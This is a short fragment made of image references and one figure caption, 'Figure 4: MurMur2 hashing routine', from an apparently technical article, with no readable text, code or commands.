


















 Figure 4: MurMur2 hashing routine